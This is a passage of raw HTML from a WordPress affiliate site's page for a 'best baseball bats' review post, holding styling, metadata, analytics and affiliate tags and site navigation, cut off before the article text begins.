none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=21882' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="5cd8677bf1d034cf039b15ab-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/best-baseball-bats"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/best-baseball-bats"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/best-baseball-bats"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/best-baseball-bats"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/best-baseball-bats"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Hitting It Out Of The Park: Best Baseball Bats For Performance And Power",
    "description": "Best Baseball Bats; Baseball, known as America&#8217;s pastime, has captured the hearts of millions around the world for over a century. While the game itself has seen many changes, one element remains constant\u2014the baseball bat. As the primary tool in a player&#8217;s arsenal, the baseball bat holds immense importance in...",
    "datePublished": "2023-04-07",
    "datemodified": "2024-03-22",
    "mainEntityOfPage": "https:\/\/celebzero.com\/best-baseball-bats\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/06\/best-baseball-bats.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="5cd8677bf1d034cf039b15ab-text/javascript"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="5cd8677bf1d034cf039b15ab-text/javascript"></script>
<script type="5cd8677bf1d034cf039b15ab-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="5cd8677bf1d034cf039b15ab-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="5cd8677bf1d034cf039b15ab-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-21882 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="5cd8677bf1d034cf039b15ab-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="best baseball bats" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats.webp 960w, https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats-18x12.webp 18w, https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/06/best-baseball-bats-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/best-baseball-bats/" data-id="21882" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/entertainment/" itemprop="item"><span itemprop="name">Entertainment</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/entertainment/sports/" itemprop="item"><span itemprop="name">Sports</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/best-baseball-bats/" itemprop="item"><span itemprop="name">Hitting It Out Of The Park: Best Baseball Bats For Performance And Power</span></a><meta itemprop="position" content="4" /></li></ul></div>							<article id="post-21882" class="penci-single-artcontent post-21882 post type-post status-publish format-standard has-post-thumbnail hentry category-sports category-champ-sports penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/entertainment/sports/">Sports</a><a href="https://celebzero.com/category/champ-sports/">Champ sports</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Hitting It Out Of The Park: Best Baseball Bats For Performance And Power</h1>
									<div class="entry-meta penci-entry-meta">
